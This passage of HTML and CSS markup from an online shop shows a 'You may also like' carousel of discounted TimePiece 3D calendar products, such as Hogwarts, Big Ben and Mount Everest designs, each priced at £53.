                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18927582576790__featured_collection_9UANQW" class="shopify-section section"><link rel="stylesheet" href="//eco-commuters.com/cdn/shop/t/15/assets/template-collection.css?v=131127499998367489021760408279" media="print" onload="this.media='all'"><noscript><link href="//eco-commuters.com/cdn/shop/t/15/assets/template-collection.css?v=131127499998367489021760408279" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18927582576790__featured_collection_9UANQW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18927582576790__featured_collection_9UANQW .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__featured_collection_9UANQW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18927582576790__featured_collection_9UANQW .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--18927582576790__featured_collection_9UANQW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18927582576790__featured_collection_9UANQW color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18927582576790__featured_collection_9UANQW section-template--18927582576790__featured_collection_9UANQW-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--18927582576790__featured_collection_9UANQW center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="You may also like"
  
>
  
  
  You may also like
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=165 165w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=360 360w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=533 533w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=720 720w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158 800w
                "
                src="//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Hogwarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7809492582550-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece-hogwarts"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809492582550"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809492582550 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809492582550"
                >
                  TimePiece® Calendar 3D - Hogwarts
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809492582550"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7809492582550"
            
          >
            
              <a
                href="/en-gb/products/timepiece-hogwarts"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7809492582550"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7809492582550 Badge-template--18927582576790__featured_collection_9UANQW-7809492582550"
              >
                TimePiece® Calendar 3D - Hogwarts
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7809492582550"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=165 165w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=360 360w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=533 533w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=720 720w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474 800w
                "
                src="//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - D&#39;ney Castle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7808750354582-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-dney-castle-new"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7808750354582"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7808750354582 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7808750354582"
                >
                  TimePiece® Calendar 3D - D&#39;ney Castle
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7808750354582"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7808750354582"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-dney-castle-new"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7808750354582"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7808750354582 Badge-template--18927582576790__featured_collection_9UANQW-7808750354582"
              >
                TimePiece® Calendar 3D - D&#39;ney Castle
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7808750354582"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=165 165w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=360 360w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=533 533w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=720 720w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=940 940w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Magic Owl"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8466457297046-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-magic-owl"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466457297046"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466457297046 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466457297046"
                >
                  TimePiece® Calendar 3D - Magic Owl
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466457297046"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8466457297046"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-magic-owl"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8466457297046"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8466457297046 Badge-template--18927582576790__featured_collection_9UANQW-8466457297046"
              >
                TimePiece® Calendar 3D - Magic Owl
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8466457297046"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=165 165w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=360 360w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=533 533w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=720 720w,//eco-commuters.com/cdn/shop/files/126.png?v=1699670980 800w
                "
                src="//eco-commuters.com/cdn/shop/files/126.png?v=1699670980&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Big Ben"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7856741908630-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-big-ben"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7856741908630"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7856741908630 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7856741908630"
                >
                  TimePiece® Calendar 3D - Big Ben
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7856741908630"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7856741908630"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-big-ben"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7856741908630"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7856741908630 Badge-template--18927582576790__featured_collection_9UANQW-7856741908630"
              >
                TimePiece® Calendar 3D - Big Ben
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7856741908630"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=165 165w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=360 360w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=533 533w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=720 720w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=940 940w,//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/64_27524e10-718a-486a-8dd3-4dc6af5cb5e8.png?v=1762092418&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Mount Everest"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8533956591766-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-mount-everest"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8533956591766"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8533956591766 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8533956591766"
                >
                  TimePiece® Calendar 3D - Mount Everest
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8533956591766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8533956591766"
            
          >
            
              <a
                href="/en-gb/products/timepiece%C2%AE-calendar-3d-mount-everest"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8533956591766"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8533956591766 Badge-template--18927582576790__featured_collection_9UANQW-8533956591766"
              >
                TimePiece® Calendar 3D - Mount Everest
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £53.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £53.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £60.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8533956591766"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=165 165w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=360 360w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=533 533w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=720 720w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=940 940w,//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/36_5296680d-4269-4bcd-8a32-b6dd383eae57.png?v=1757053708&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Chakra Tree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8482827894934-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-gb/products/timepiece%C2%AE-calendar-3d-chakra-tree"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8482827894934"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8482827894934 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8482827894934"
                >
                  TimePiece® Calendar 3D - Chakra Tree
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8482827894934"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
